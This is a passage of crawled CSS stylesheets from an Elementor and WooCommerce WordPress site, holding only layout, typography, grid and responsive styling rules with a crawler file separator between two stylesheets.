Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-0642892{text-align:center;}.elementor-26998 .elementor-element.elementor-element-0642892 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-97439bc{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26998 .elementor-element.elementor-element-bd730a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products ul.products li.product span.onsale{display:block;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-b5a74fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 0px 12px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-03db659 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-9baf78d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-5577834{text-align:center;}.elementor-26998 .elementor-element.elementor-element-5577834 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-9a9ff58{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-26998 .elementor-element.elementor-element-edf6fe0:not(.elementor-motion-effects-element-type-background), .elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF3F8;}.elementor-26998 .elementor-element.elementor-element-edf6fe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-d786ed7{padding:40px 0px 40px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-c28e82a{text-align:center;}.elementor-26998 .elementor-element.elementor-element-c28e82a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:28px;font-weight:600;color:#213343;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:3;--swiper-slides-gap:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935 .swiper-slide > .elementor-element{height:100%;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{top:0px;z-index:5;}@media(max-width:1024px){ .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:2;}}@media(min-width:768px){.elementor-26998 .elementor-element.elementor-element-1ebb7c9{width:15%;}.elementor-26998 .elementor-element.elementor-element-045c394{width:69.332%;}.elementor-26998 .elementor-element.elementor-element-194b550{width:15%;}}@media(max-width:767px){.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-size:26px;} .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-size:24px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 05px 12px 05px;}.elementor-26998 .elementor-element.elementor-element-03db659{width:50%;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-26998 .elementor-element.elementor-element-9baf78d{width:50%;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-735021b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:1;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1768483334
body_size: 31
content:
body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}